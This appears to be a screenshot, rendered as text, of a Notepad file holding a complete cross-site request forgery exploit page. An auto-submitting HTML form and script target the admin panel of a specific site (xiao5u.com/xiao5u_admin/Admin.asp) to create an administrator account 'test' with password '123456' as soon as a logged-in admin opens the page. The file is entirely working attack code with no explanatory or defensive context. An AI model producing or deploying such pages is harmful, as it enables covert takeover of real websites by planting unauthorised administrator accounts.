 xiao5u.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
</head>
<body>
<form action="http://www.xiao5u.com/xiao5u_admin/Admin.asp" id="addAdmin"
method="post">
<input type=text name="Username" value="">
<input type=password name="Password1" value="">
<input type=password name="Password2" value="">
<input type="hidden" value="yes" name="action">
<input type=submit name="submit1" value="submit">
</form>
<script>
var s = document.getElementById("addAdmin");
s.Username.value = "test";
s.Password1.value = "123456";
s.Password2.value = "123456";
s.submit();
</script>
</body>
</html>